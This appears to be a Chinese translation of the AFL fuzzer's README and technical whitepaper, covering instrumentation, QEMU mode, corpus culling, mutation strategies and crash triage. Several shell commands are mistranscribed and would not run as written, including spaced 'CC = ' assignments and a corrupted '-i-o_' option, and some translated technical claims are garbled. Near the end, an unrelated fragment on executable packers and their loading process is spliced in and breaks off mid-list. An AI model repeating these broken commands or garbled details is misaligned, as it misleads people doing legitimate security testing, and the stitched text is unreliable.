
发现的测试用例也会定期被淘汰,以消除那些被更新,更高覆盖率的发现所淘汰的测试用例。并经历其他几个插桩驱动(instrumentation-driven)的努力最小化步骤。
作为模糊测试过程的一个副作用,该工具创建了一个小型,独立的有趣测试用例集。这些对于播种其他劳动力或资源密集型测试方案非常有用 - 例如,用于压力测试浏览器,办公应用程序,图形套件或闭源工具。
该模糊器经过全面测试,可提供远远优于盲目模糊或仅覆盖工具的开箱即用性能。
3)用于AFL的插桩(instrumentation)程序
当源代码可用时,可以通过配套工具 注入instrumentation ,该工具可作为第三方代码的任何标准构建过程中gcc或clang的替代品。
instrumentation具有相当适度的性能影响;与afl-fuzz实现的其他优化相结合,大多数程序可以像传统工具一样快速或甚至更快地进行模糊测试。
重新编译目标程序 的正确方法可能会有所不同,具体取决于构建过程的具体情况,但几乎通用的方法是:1
2
3$ CC = /path/to/afl/afl-gcc ./configure
$ make clean all
对于C ++程序,您还需要将CXX = / path /设置为/ afl / afl g ++。
clang组件(afl-clang和afl-clang ++)可以以相同的方式使用; clang用户也可以选择利用更高性能的检测模式,如llvm_mode / README.llvm中所述。
在测试库时,您需要查找或编写一个简单的程序,该程序从stdin或文件中读取数据并将其传递给测试的库。在这种情况下,必须 将此可执行文件与已检测库的静态版本相链接 ,或者确保在运行时加载正确的.so文件(通常通过设置LD_LIBRARY_PATH)。最简单的选项是 静态构建 ,通常可以通过以下方式实现:1
$ CC = /path/to/afl/afl-gcc ./configure --disable-shared
调用make时设置AFL_HARDEN = 1将导致CC组件自动启用代码强化选项,以便更容易检测到简单的内存错误。 Libdislocator,AFL附带的帮助程序库(请参阅libdislocator / README.dislocator)也可以帮助发现堆损坏问题。
PS。建议ASAN用户查看notes_for_asan.txt文件以获取重要警告。
4)检测仅二进制应用程序
当源代码为不可得时,afl为黑盒二进制文件的快速、即时检测提供实验支持。 这是通过在较不为人知的“用户空间仿真”模式下运行的QEMU版本来实现的。
QEMU是一个独立于AFL的项目,但您可以通过以下方式方便地构建该功能:1
2$ cd qemu_mode
$ ./build_qemu_support.sh
有关其他说明和注意事项,请参阅qemu_mode / README.qemu。
该模式比编译时插桩(instrumentation)慢约2-5倍,对并行化的兼容较差,并且可能有一些其他的不同。
5)选择初始测试用例
为了正确操作,模糊器需要一个或多个起始文件,其中包含目标应用程序通常所需的输入数据的良好示例。 有两个基本规则:
测试用例足够小。 1 kB以下是理想的,尽管不是绝对必要的。 有关大小重要性的讨论,请参阅perf_tips.txt。
只有在功能上彼此不同时才使用多个测试用例。 使用五十张不同的度假照片来模糊图像库是没有意义的。
您可以在此工具附带的testcases/子目录中找到许多启动文件的好例子。
PS。 如果有大量数据可用于筛选,您可能希望使用afl-cmin实用程序来识别在目标二进制文件中使用不同代码路径的功能不同的文件的子集。
6)模糊测试二进制文件
测试过程本身由afl-fuzz实用程序执行。该程序需要一个带有初始测试用例的只读目录,一个存储其输出结果的独立位置,以及要测试的二进制文件的路径。
对于直接从 stdin 接受输入的目标二进制文件,通常的语法是:1
$ ./afl-fuzz -i testcase_dir -o findings_dir /path/to/program [... params ...]
对于从 文件 中获取输入的程序,使用“@@”标记目标命令行中应放置输入文件名的位置。模糊器将替换为您:1
$ ./afl-fuzz -i testcase_dir -o findings_dir /path/to/program @@
您还可以使用-f选项将变异数据写入特定文件。如果程序需要特定的文件扩展名,那么这很有用。
非插桩二进制文件可以在QEMU模式下(在命令行中添加-Q)或在传统的盲目模糊模式(指定-n)中进行模糊测试。
您可以使用-t和-m覆盖已执行进程的默认超时和内存限制;
perf_tips.txt中讨论了优化模糊测试性能的技巧。
请注意,afl-fuzz首先执行一系列确定性模糊测试步骤,这可能需要几天时间,但往往会产生整齐的测试用例。如果你想要快速结果 - 类似于zzuf和其他传统的模糊器 - 在命令行中添加-d选项。
7)解释输出
有关如何解释显示的统计信息以及监视进程运行状况的信息,请参阅status_screen.txt文件。请务必查阅此文件,尤其是如果任何UI元素以红色突出显示。
模糊过程将持续到按Ctrl-C为止。至少,您希望允许模糊器完成一个队列周期,这可能需要几个小时到一周左右的时间。
在输出目录中创建了三个子目录并实时更新:
- 队列queue/ - 测试每个独特执行路径的案例,以及用户提供的所有起始文件。这是第2节中提到的合成语料库。在将此语料库用于任何其他目的之前,您可以使用afl-cmin工具将其缩小到较小的大小。该工具将找到一个较小的文件子集,提供相同的边缘覆盖。
- 崩溃crash/ - 导致被测程序接收致命信号的独特测试用例(例如,SIGSEGV,SIGILL,SIGABRT)。条目按接收信号分组。
- 挂起hang/ - 导致测试程序超时的独特测试用例。将某些内容归类为挂起之前的默认时间限制是1秒内的较大值和-t参数的值。可以通过设置AFL_HANG_TMOUT来微调该值,但这很少是必需的。崩溃和挂起被视为“唯一” “如果相关的执行路径涉及在先前记录的故障中未见的任何状态转换。如果可以通过多种方式达到单个错误,那么在此过程中会有一些计数通货膨胀,但这应该会迅速逐渐减少。
崩溃和挂起的文件名与父、非错误的队列条目相关联。这应该有助于调试。
如果无法重现 afl-fuzz 发现的崩溃,最可能的原因是您没有设置与工具使用的内存限制相同的内存限制。尝试:1
2$ LIMIT_MB = 50
$(ulimit -Sv $ [LIMIT_MB << 10]; /path/to/tested_binary ...)
更改LIMIT_MB以匹配传递给afl-fuzz的-m参数。在OpenBSD上,也将-Sv更改为-Sd。任何现有的输出目录也可用于恢复中止的作业;
尝试:$ ./afl-fuzz -i-o_ existing_output_dir [...etc...]
如果安装了gnuplot,您还可以使用afl-plot为任何活动的模糊测试任务生成一些漂亮的图形。有关如何显示的示例,请参阅 http://lcamtuf.coredump.cx/afl/plot/ 。
8)并行模糊测试
每个afl-fuzz的实例大约占用一个核。 这意味着在多核系统上,并行化是充分利用硬件所必需的。
有关如何在多个核心或多个联网计算机上模糊常见目标的提示,请参阅parallel_fuzzing.txt。
并行模糊测试模式 还提供了一种简单的方法,用于将AFL连接到其他模糊器,动态符号执行(concrete and symbolic, concolic execution)引擎等等; 再次,请参阅 parallel_fuzzing.txt的最后一节以获取提示。
9)Fuzzer词典
默认情况下,afl-fuzz变异引擎针对紧凑数据格式进行了优化 - 例如,图像,多媒体,压缩数据,正则表达式语法或shell脚本。它有点不太适合具有特别冗长和冗余的语言的语言 - 特别是包括HTML,SQL或JavaScript。
为了避免构建语法感知工具的麻烦,afl-fuzz提供了一种方法,使用与目标数据类型相关联的其他特殊标记的语言关键字,魔术头或可选字典为模糊测试过程设定种子,并使用它来重建底层随时随地的语法:http://lcamtuf.blogspot.com/2015/01/afl-fuzz-making-up-grammar-with.html
要使用此功能,首先需要使用dictionaries/README.dictionaries中讨论的两种格式之一创建字典;然后通过命令行中的-x选项将模糊器指向它。(该子目录中也已提供了几个常用字典。)
没有办法提供基础语法的更多结构化描述,但模糊器可能会根据instrumentation反馈单独找出一些。这实际上在实践中有效,比如说:
http://lcamtuf.blogspot.com/2015/04/finding-bugs-in-sqlite-easy-way.html
PS。即使没有给出明确的字典,afl-fuzz也会尝试通过在确定性字节翻转期间非常接近地观察instrumentation来提取输入语料库中的现有语法标记。这适用于某些类型的解析器和语法,但不如-x模式好。
如果字典真的很难找到,另一个选择是让AFL运行一段时间,然后使用作为AFL伴随实用程序的令牌捕获库。为此,请参阅libtokencap/README.tokencap。
10)崩溃分类
基于coverage的崩溃分组通常会生成一个小型数据集,可以手动或使用非常简单的GDB或Valgrind脚本快速进行分类。每次崩溃都可以追溯到队列中的父级非崩溃测试用例,从而更容易诊断故障。
话虽如此,重要的是要承认,如果没有大量的调试和代码分析工作,一些模糊的崩溃很难快速评估可利用性。为了帮助完成这项任务,afl-fuzz支持使用-C标志启用的非常独特的“崩溃探索”模式。
在此模式下,模糊器将一个或多个崩溃测试用例作为输入,并使用其反馈驱动的模糊测试策略,非常快速地枚举程序中可以达到的所有代码路径,同时使其保持在崩溃状态。
不会导致崩溃的变异会被拒绝;任何不影响执行路径的更改也是如此。
输出是一个小文件集,可以非常快速地检查以查看攻击者对错误地址的控制程度,或者是否有可能超过初始越界读取,并查看下面的内容。
哦,还有一件事:对于测试用例最小化,请尝试afl-tmin。该工具可以以非常简单的方式操作:$ ./afl-tmin -i test_case -o minimize_result - /path/to/program [...]
该工具适用于崩溃和非崩溃的测试用例。在崩溃模式下,它将很乐意接受 instrumented 和 non-instrumented 的二进制文件。在非崩溃模式下,最小化器依赖于标准AFL检测来使文件更简单而不改变执行路径。minimizer与afl-fuzz兼容的方式接受-m,-t,-f和@@语法。如果指定了参数-x,即crash mode,会把导致程序非正常退出的文件直接剔除。
AFL的另一个新成员是afl-analyze工具。需要输入文件,尝试按顺序翻转字节,并观察测试程序的行为。然后根据哪些部分看起来是关键的,哪些部分不是关键的,对输入进行颜色编码;虽然不是万能,但它通常可以提供对复杂文件格式的快速见解。有关其操作的更多信息可以在technical_details.txt的末尾找到。
11)超越崩溃
模糊测试是一种很好的,未充分利用的技术,用于发现非崩溃的设计和实现错误。通过修改目标程序调用abort()时发现了一些有趣的错误,比如:
- 当给出相同的模糊输入时,两个bignum库产生不同的输出,
- 当要求连续多次解码相同的输入图像时,图像库会产生不同的输出,
- 在对模糊提供的数据进行迭代序列化和反序列化时,序列化/反序列化库无法生成稳定的输出,
- 当要求压缩然后解压缩特定blob时,压缩库会生成与输入文件不一致的输出。实施这些或类似的健全性检查通常只需要很少的时间;如果你是特定包的维护者,你可以使用#ifdef FUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION(一个也与libfuzzer共享的标志)或#ifdef __AFL_COMPILER(这个只适用于AFL)来使这个代码成为条件。
12)常识性风险
请记住,与许多其他计算密集型任务类似,模糊测试可能会给您的硬件和操作系统带来压力。特别是:
- 你的CPU会很热,需要充分冷却。在大多数情况下,如果冷却不足或停止正常工作,CPU速度将自动受到限制。也就是说,尤其是在不太合适的硬件(笔记本电脑,智能手机等)上进行模糊测试时,某些事情并非完全不可能爆发。
- 有针对性的程序可能最终不正常地抓取千兆字节的内存或用垃圾文件填满磁盘空间。 AFL试图强制执行基本的内存限制,但不能阻止每一个可能的事故。最重要的是,您不应该对数据丢失前景不可接受的系统进行模糊测试。
- 模糊测试涉及数十亿次对文件系统的读写操作。在现代系统中,这通常会被高度缓存,导致相当适度的“物理”I/O - 但是有许多因素可能会改变这个等式。您有责任监控潜在的问题; I / O非常繁重,许多HDD和SSD的使用寿命可能会缩短。监视Linux上磁盘I/O的一种好方法是’iostat’命令:
$ iostat -d 3 -x -k [...可选磁盘ID ...]
13)已知的限制和需要改进的领域
以下是AFL的一些最重要的警告:
- AFL通过检查由于信号(SIGSEGV,SIGABRT等)而导致的第一个衍生过程死亡来检测故障。为这些信号安装自定义处理程序的程序可能需要注释掉相关代码。同样,由模糊目标产生的子处理中的故障可能会逃避检测,除非您手动添加一些代码来捕获它。
- 与任何其他强力工具一样,如果使用加密,校验和,加密签名或压缩来完全包装要测试的实际数据格式,则模糊器提供有限的覆盖范围。要解决这个问题,你可以注释掉相关的检查(参见experimental / libpng_no_checksum /获取灵感);如果这是不可能的,你也可以编写一个后处理器,如experimental / post_library /中所述。
- ASAN和64位二进制文件存在一些不幸的权衡。这不是因为任何特定的模糊错误;请参阅notes_for_asan.txt以获取提示。
- 没有直接支持模糊网络服务,后台守护程序或需要UI交互才能工作的交互式应用程序。您可能需要进行简单的代码更改,以使它们以更传统的方式运行。 Preeny也可以提供一个相对简单的选项 - 请参阅:https://github.com/zardus/preeny
有关修改基于网络的服务的一些有用提示也可以在以下位置找到:
https://www.fastly.com/blog/how-to-fuzz-server-american-fuzzy-lop - AFL不输出人类可读的覆盖数据。如果你想监控覆盖,请使用Michael Rash的afl-cov:https://github.com/mrash/afl-cov
- 偶尔,敏感的机器会对抗他们的创造者。如果您遇到这种情况,请访问http://lcamtuf.coredump.cx/prep/。除此之外,请参阅安装以获取特定于平台的提示。
0x05 afl-fuzz白皮书
本文档提供了American Fuzzy Lop的简单的概述。想了解一般的使用说明,请参见 README 。想了解AFL背后的动机和设计目标,请参见 historical_notes.txt。
0)设计说明(Design statement)
American Fuzzy Lop 不关注任何单一的操作规则(singular principle of operation),也不是一个针对任何特定理论的概念验证(proof of concept)。这个工具可以被认为是一系列在实践中测试过的hacks行为,我们发现这个工具惊人的有效。我们用目前最simple且最robust的方法实现了这个工具。
唯一的设计宗旨在于速度、可靠性和易用性。
1)覆盖率计算(Coverage measurements)
在编译过的程序中插桩能够捕获分支(边缘)的覆盖率,并且还能检测到粗略的分支执行命中次数(branch-taken hit counts)。在分支点注入的代码大致如下:
1 | cur_location = <COMPILE_TIME_RANDOM>; //用一个随机数标记当前基本块 |
cur_location 的值是随机产生的,为的是简化连接复杂对象的过程和保持XOR输出分布是均匀的。
shared_mem[] 数组是一个调用者 (caller) 传给被插桩的二进制程序的64kB的共享空间。其中的每一字节可以理解成对于插桩代码中特别的元组(branch_src, branch_dst)的一次命中(hit)。
选择这个数组大小的原因是让冲突(collisions)尽可能减少。这样通常能处理2k到10k的分支点。同时,它的大小也足以使输出图能在接受端达到毫秒级的分析。
| Branch cnt | Colliding tuples | Example targets |
|---|---|---|
| 1,000 | 0.75% | giflib, lzo |
| 2,000 | 1.5% | zlib, tar, xz |
| 5,000 | 3.5% | libpng, libwebp |
| 10,000 | 7% | libxml |
| 20,000 | 14% | sqlite |
| 50,000 | 30% | - |
这种形式的覆盖率,相对于简单的基本块覆盖率来说,对程序运行路径提供了一个更好的描述(insight)。特别地,它能很好地区分以下两个执行路径:
A -> B -> C -> D -> E (tuples: AB, BC, CD, DE)
A -> B -> D -> C -> E (tuples: AB, BD, DC, CE)
这有助于发现底层代码的微小错误条件。因为 安全漏洞通常是一些非预期(或不正确)的语句转移(一个tuple就是一个语句转移) ,而不是没覆盖到某块代码。
上边伪代码的最后一行移位操作是为了让tuple具有定向性(没有这一行的话,A^B和B^A就没区别了,同样,A^A和B^B也没区别了)。采用右移的原因跟Intel CPU的一些特性有关。
2)发现新路径(Detecting new behaviors)
AFL的fuzzers使用一个全局Map来存储之前执行时看到的tuple。这些数据可以被用来对不同的trace进行快速对比,从而可以计算出是否新执行了一个dword指令/一个qword-wide指令/一个简单的循环。
当一个变异的输入产生了一个包含新tuple的执行路径时,对应的输入文件就被保存,然后被发送到下一过程(见第3部分)。对于那些没有产生新路径的输入,就算他们的instrumentation输出模式是不同的,也会被抛弃掉。
这种算法考虑了一个非常细粒度的、长期的对程序状态的探索,同时它还不必执行复杂的计算,不必对整个复杂的执行流进行对比,也避免了路径爆炸的影响。
为了说明这个算法是怎么工作的,考虑下面的两个路径,第二个路径出现了新的tuples(CA, AE):1
2#1: A -> B -> C -> D -> E
#2: A -> B -> C -> A -> E
因为#2的原因,以下的路径就不认为是不同的路径了,尽管看起来非常不同:#3: A -> B -> C -> A -> B -> C -> A -> B -> C -> D -> E
除了检测新的tuple之外,AFL的fuzzer也会粗略地记录tuple的命中数(hit counts)。这些被分割成几个buckets:1, 2, 3, 4-7, 8-15, 16-31, 32-127, 128+
从某种意义来说,buckets里边的数目是有实际意义的:它是一个8-bit counter和一个8-position bitmap的映射。8-bit counter是由桩生成的,8-position bitmap则依赖于每个fuzzer记录的已执行的tuple的命中数。
单个bucket的改变会被忽略掉: 在程序控制流中,bucket的转换会被标记成一个interesting change,传入evolutionary(见第三部分)进行处理。
通过命中次数(hit count),我们能够分辨控制流是否发生变化。例如一个代码块被执行了两次,但只命中了一次。并且这种方法对循环的次数不敏感(循环47次和48次没区别)。
这种算法通过限制内存和运行时间来保证效率。
另外,算法通过设置执行超时,来避免效率过低的fuzz。从而进一步发现效率比较高的fuzz方式。
3)输入队列的进化(Evolving the input queue)
经变异的测试用例,会使程序产生 新的状态转移 。这些测试用例稍后被添加到 input 队列中,用作下一个 fuzz 循环。它们补充但不替换现有的发现。
这种算法允许工具可以持续探索不同的代码路径,即使底层的数据格式可能是完全不同的。如下图:
这里有一些这种算法在实际情况下例子:
afl-fuzz-nobody-expects-cdata-sections
这种过程下产生的语料库基本上是这些输入文件的集合:它们都能触发一些新的执行路径。产生的语料库,可以被用来作为其他测试的种子。
使用这种方法,大多数目标程序的队列会增加到大概1k到10k个entry。大约有10-30%归功于对新tupe的发现,剩下的和hit counts改变有关。
下表比较了不同 fuzzing 方法在发现文件句法(file syntax)和探索程序执行路径的能力。插桩的目标程序是 GNU patch 2.7.3 compiled with -O3 and seeded with a dummy text file:
| Fuzzer guidance strategy used | Blocks reached | Edges reached | Edge hit cnt var | Highest-coverage test case generated |
|---|---|---|---|---|
| (Initial file) | 156 | 163 | 1.00 | (none) |
| Blind fuzzing S | 182 | 205 | 2.23 | First 2 B of RCS diff |
| Blind fuzzing L | 228 | 265 | 2.23 | First 4 B of -c mode diff |
| Block coverage | 855 | 1,130 | 1.57 | Almost-valid RCS diff |
| Edge coverage | 1,452 | 2,070 | 2.18 | One-chunk -c mode diff |
| AFL model | 1,765 | 2,597 | 4.99 | Four-chunk -c mode diff |
第一行的blind fuzzing (“S”)代表仅仅执行了一个回合的测试。
第二行的Blind fuzzing L表示在一个循环中执行了几个回合的测试,但是没有进行改进。和插桩运行相比,需要更多时间全面处理增长队列。
在另一个独立的实验中也取得了大致相似的结果。在新实验中,fuzzer被修改成所有随机fuzzing 策略,只留下一系列基本、连续的操作,例如位反转(bit flips)。因为这种模式(mode)将不能改变输入文件的的大小,会话使用一个合法的合并格式(unified diff)作为种子。
| Queue extension strategy used | Blocks reached | Edges reached | Edge hit cnt var | Number of unique crashes found |
|---|---|---|---|---|
| (Initial file) | 624 | 717 | 1.00 | - |
| Blind fuzzing | 1,101 | 1,409 | 1.60 | 0 |
| Block coverage | 1,255 | 1,649 | 1.48 | 0 |
| Edge coverage | 1,259 | 1,734 | 1.72 | 0 |
| AFL model | 1,452 | 2,040 | 3.16 | 1 |
在之前提到的基于遗传算法的fuzzing,是通过一个test case的进化(这里指的是用遗传算法进行变异)来实现最大覆盖。在上述实验看来,这种“贪婪”的方法似乎没有为盲目的模糊策略带来实质性的好处。
4)语料筛选(Culling the corpus)
上文提到的渐进式语句探索路径的方法意味着:假设A和B是测试用例(test cases),且B是由A变异产生的。那么测试用例B达到的边缘覆盖率(edge coverage)是测试用例A达到的边缘覆盖率的严格超集(superset)。
为了优化fuzzing,AFL会用一个快速算法周期性的重新评估(re-evaluates)队列,这种算法会选择队列的一个更小的子集,并且这个子集仍能覆盖所有的tuple。算法的这个特性对这个工具特别有利(favorable)。
算法通过指定每一个队列入口(queue entry),根据执行时延(execution latency)和文件大小分配一个分值比例(score proportional)。然后为每一个tuple选择最低分值的entry。
这些tuples按下述流程进行处理:
1 | 1) Find next tuple not yet in the temporary working set, |
“favored” entries 产生的语料,会比初始的数据集小5到10倍。没有被选择的也没有被扔掉,而是在遇到下列对队列时,以一定概率略过:1
2
3
4
5
6
7
8- If there are new, yet-to-be-fuzzed favorites present in the queue,
99% of non-favored entries will be skipped to get to the favored ones.
- If there are no new favorites:
- If the current non-favored entry was fuzzed before, it will be skipped 95% of the time.
- If it hasn't gone through any fuzzing rounds yet, the odds of skipping drop down to 75%.
基于以往的实验经验,这种方法能够在队列周期速度(queue cycling speed)和测试用例多样性(test case diversity)之间达到一个合理的平衡。
使用afl-cmin工具能够对输入或输出的语料库进行稍微复杂但慢得多的的处理。这一工具将永久丢弃冗余entries,产生适用于afl-fuzz或者外部工具的更小的语料库。
5)输入文件修剪(Trimming input files)
文件的大小对fuzzing的性能有着重大影响(dramatic impact)。因为大文件会让目标二进制文件运行变慢;大文件还会减少变异触及重要格式控制结构(format control structures)的可能性(我们希望的是变异要触及冗余代码块(redundant data blocks))。这个问题将在perf_tips.txt细说。
用户可能提供低质量初始语料(starting corpus),某些类型的变异会迭代地增加生成文件的大小。所以要抑制这种趋势(counter this trend)。
幸运的是,插桩反馈(instrumentation feedback)提供了一种简单的方式自动削减(trim down)输入文件,并确保这些改变能使得文件对执行路径没有影响。
afl-fuzz内置的修剪器(trimmer)使用变化的长度和步距(variable length and stepover)来连续地(sequentially)删除数据块;任何不影响trace map的校验和(checksum)的删除块将被提交到disk。
这个修剪器的设计并不算特别地周密(thorough),相反地,它试着在精确度(precision)和进程调用execve()的次数之间选取一个平衡,找到一个合适的block size和stepover。平均每个文件将增大约5-20%。
独立的afl-tmin工具使用更完整(exhaustive)、迭代次数更多(iteractive)的算法,并尝试对被修剪的文件采用字母标准化的方式处理。
6) 模糊测试策略(Fuzzing strategies)
插桩提供的反馈(feedback)使得我们更容易理解各种不同fuzzing策略的价值,从而优化(optimize)他们的参数。使得他们对不同的文件类型都能同等地进行工作。afl-fuzz用的策略通常是与格式无关(format-agnostic),详细说明在下边的连接中:
binary-fuzzing-strategies-what-works
值得注意的一点是,afl-fuzz大部分的(尤其是前期的)工作都是高度确定的(highly deterministic),随机性修改和测试用例拼接(random stacked modifications和test case splicing)只在后期的部分进行。 确定性的策略 包括:1
2
3
4
5- Sequential bit flips with varying lengths and stepovers,使用变化的长度和步距来连续进行位反转
- Sequential addition and subtraction of small integers,对小的整型数来连续进行加法和减法
- Sequential insertion of known interesting integers (0, 1, INT_MAX, etc),对已知的感兴趣的整型数连续地插入
使用这些确定步骤的目的在于,生成紧凑的(compact)测试用例,以及在产生non-crashing的输入和产生crashing的输入之间,有很小的差异(small diffs)。
非确定性(non-deterministic)策略 的步骤包括:stacked bit flips、插入(insertions)、删除(deletions)、算数(arithmetics)和不同测试用例之间的拼接(splicing)。
由于在historical_notes.txt 中提到的原因(性能、简易性、可靠性),AFL通常不试图去推断某个特定的变异(specific mutations)和程序状态(program states)的关系。
fuzzing的步骤名义上来说是盲目的(nominally blind),只被输入队列的进化方式的设计所影响(见第三部分)。
这意味着,这条规则有一个例外:
当一个新的队列条目,经过初始的确定性fuzzing步骤集合时,并且文件的部分区域被观测到对执行路径的校验和没有影响,这些队列条目在接下来的确定性fuzzing阶段可能会被排除。
尤其是对那些冗长的数据格式,这可以在保持覆盖率不变的情况下,减少10-40%的执行次数。在一些极端情况下,比如一些block-aligned的tar文件,这个数字可以达到90%。
7) 字典(Dictionaries)
插桩提供的反馈能够让它自动地识别出一些输入文件中的语法(syntax)符号(tokens),并且能够为测试器(tested parser)检测到一些组合,这些组合是由预定义(predefined)的或自动检测到的(auto-detected)字典项(dictionary terms)构成的合法语法(valid grammar)。
关于这些特点在afl-fuzz是如何实现的,可以看一下这个链接:
afl-fuzz-making-up-grammar-with
大体上,当基本的(basic, typically easily-obtained)句法(syntax)符号(tokens)以纯粹随机的方式组合在一起时,插桩和队列进化这两种方法共同提供了一种反馈机制,这种反馈机制能够区分无意义的变异和在插桩代码中触发新行为的变异。这样能增量地构建更复杂的句法(syntax)。
这样构建的字典能够让fuzzer快速地重构非常详细(highly verbose)且复杂的(complex)语法,比如JavaScript, SQL,XML。一些生成SQL语句的例子已经在之前提到的博客中给出了。
有趣的是,AFL的插桩也允许fuzzer自动地隔离(isolate)已经在输入文件中出现过的句法(syntax)符号(tokens)。
8) 崩溃去重(De-duping crashes)
崩溃去重是fuzzing工具里很重要的问题之一。很多naive的解决方式都会有这样的问题:如果这个错误发生在一个普通的库函数中(如say, strcmp, strcpy),只关注出错地址(faulting address)的话,那么可能导致一些完全不相关的问题被分在一类(clustered together)。如果错误发生在一些不同的、可能递归的代码路径中,那么校验和(checksumming)调用栈回溯(call stack backtraces)时可能导致crash count inflation(通胀)。
afl-fuzz的解决方案认为满足一下两个条件,那么这个crash就是唯一的(unique):1
2- The crash trace includes a tuple not seen in any of the previous crashes,这个crash的路径包括一个之前crash从未见到过的tuple。
- The crash trace is missing a tuple that was always present in earlier faults.这个crash的路径不包含一个总在之前crash中出现的tuple。
这种方式一开始容易受到count inflation的影响,但实验表明其有很强的自我限制效果。和执行路径分析一样,这种 崩溃去重 的方式是afl-fuzz的基石(cornerstone)。
9) 崩溃调查(Investigating crashes)
不同的crash的可用性(exploitability)是不同的。afl-fuzz提供一个crash的探索模式(exploration mode)来解决这个问题。
对一个已知的出错测试用例,它被fuzz的方式和正常fuzz的操作没什么不同,但是有一个限制能让任何non-crashing 的变异(mutations)会被丢弃(thrown away)。
这种方法的意义在以下链接中会进一步讨论:
afl-fuzz-crash-exploration-mode
这种方法利用instrumentation的反馈,探索crash程序的状态,从而进一步通过歧义性的失败条件,找到了最新发现的input。
对于crashes来说,值得注意的是和正常的队列条目对比,导致crash的input没有被去掉,为了和它们的父条目(队列中没有导致crash的条目)对比,它们被保存下来,
这就是说afl-tmin可以被用来随意缩减它们。
10) The fork server
为了提升性能,afl-fuzz使用了一个”fork server”,fuzz的进程只进行一次execve(), 连接(linking), 库初始化(libc initialization)。fuzz进程通过copy-on-write(写时拷贝技术)从已停止的fuzz进程中clone下来。实现细节在以下链接中:
fuzzing-binaries-without-execve
fork server被集成在了instrumentation的程序下,在第一个instrument函数执行时,fork server就停止并等待afl-fuzz的命令。
对于需要快速发包的测试,fork server可以提升1.5到2倍的性能。
11) 并行机制
实现并行的机制是,定期检查不同cpu core或不同机器产生的队列,然后有选择性的把队列中的条目放到test cases中。
详见: parallel_fuzzing.txt.
12)二进制instrumentation
AFL-Fuzz对二进制黑盒目标程序的instrumentation是通过QEMU的“user emulation”模式实现的。
这样我们就可以允许跨架构的运行,比如ARM binaries运行在X86的架构上。
QEMU使用basic blocks作为翻译单元,利用QEMU做instrumentation,再使用一个和编译期instrumentation类似的guided fuzz的模型。1
2
3
4
5
6
7if (block_address > elf_text_start && block_address < elf_text_end) {
cur_location = (block_address >> 4) ^ (block_address << 8);
shared_mem[cur_location ^ prev_location]++;
prev_location = cur_location >> 1;
}
像QEMU, DynamoRIO, and PIN这样的二进制翻译器,启动是很慢的。QEMU mode同样使用了一个fork server,和编译期一样,通过把一个已经初始化好的进程镜像,直接拷贝到新的进程中。
当然第一次翻译一个新的basic block还是有必要的延迟,为了解决这个问题AFL fork server在emulator和父进程之间提供了一个频道。这个频道用来通知父进程新添加的blocks的地址,之后吧这些blocks放到一个缓存中,以便直接复制到将来的子进程中。这样优化之后,QEMU模式对目标程序造成2-5倍的减速,相比之下,PIN造成100倍以上的减速。
13)afl-analyze工具
文件格式分析器是最小化算法的简单扩展
前面讨论过; 该工具执行一系列步行字节翻转,然后在输入文件中注释字节运行,而不是尝试删除无操作块。
壳附加在原始程序上,通过Windows加载器载入内存后,先于原始程序执行,以得到控制权,在执行的过程中对原始程序进行解密还原,然后把控制权还给原始程序,执行原来的代码。
加上外壳后,原始程序在磁盘文件中一般是以加密后的形式存在的,只在执行时在内存中还原。这样可以有效防止破解者对程序文件进行非法修改,也可以防止程序被静态反编译。
壳的加载过程
壳和病毒在某些地方类似,都需要获得比原程序更早的控制权。壳修改了原程序执行文件的组织结构,从而获得控制权,但不会影响原程序正常运行。
- 保存入口参数
